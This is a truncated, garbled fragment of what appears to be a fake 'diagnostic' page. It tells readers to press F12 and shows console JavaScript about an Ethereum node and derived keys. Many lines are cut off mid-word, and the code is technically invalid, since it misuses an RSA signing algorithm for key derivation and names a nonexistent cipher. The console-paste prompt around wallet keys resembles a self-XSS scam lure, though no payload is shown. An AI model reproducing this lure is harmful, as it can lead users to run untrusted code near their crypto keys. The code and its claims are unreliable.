
DIAGNOSTIC_CORE_V4.3
Identification of
Derived ke
INSTRUCTION:
Press
F12
// [SECURE_DEBUG] SessionID:
const node_sync = "ETH-Infur
console.log("%c[START] Syste
console.info("Target: Derive
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-384"},true,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(8)}, vault, {name:"AE
S-GCTR",length:256}, true, [
  console.log("%c[VALIDATING] signature_hex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");
